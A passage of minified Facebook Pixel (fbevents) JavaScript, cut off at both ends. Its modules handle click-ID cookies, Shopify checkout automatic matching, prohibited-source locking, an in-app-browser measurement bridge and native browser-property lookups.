0?arguments[1]:null,o=C(n,D);if((o==null||o.trim()=="")&&(o=C(t.referrer,D)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=k(x);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),T(x,a)):I(x,o):a?T(x,a):null}function le(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=k(x);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),T(x,l)):I(x,i):l?T(x,l):null}function se(e,t){try{if(!U())return;var n=W(ne);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<F}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return q(ne,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),z(l,"pixel","cookie")}}function ue(e){var t=k(P);if(t)return T(P,t),t;var n=null;e.fbp!=null&&e.fbp!=""?n=e.fbp:n=ae();var r=I(P,n),o=k(P);return o==null&&j.isInTestPageLoadLevelExperiment(X)&&(e.fbp=n),r}var ce=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ie),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ue),g(e,"dropOrRefreshFbcCookie",le),g(e,"addToMultiFbcQueue",se),e}return _(t,e),l(t)})(h);o.exports=new ce(function(t,n){var r=null;m.listen(function(e){r=e});var o=M,a=w,l=w,s=w,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:w,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:w,a=H()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!L(i,n)){var m=ie(e.location.href,r);m!=null&&c&&se(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(L(t,n))return{};var m={},_=ie(e.location.href,r),f=le(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[$]=g,m[O]=W(R),c){var h=se(f.pack(),u)||g;m[A]=h}}else if(_){var y=_.pack();if(m[$]=_.pack(),c){var C=se(_.pack(),u)||y;m[A]=C}}var b=ue(n);if(b){var v=b.pack();m[N]=v}if(K("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=k(Y);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
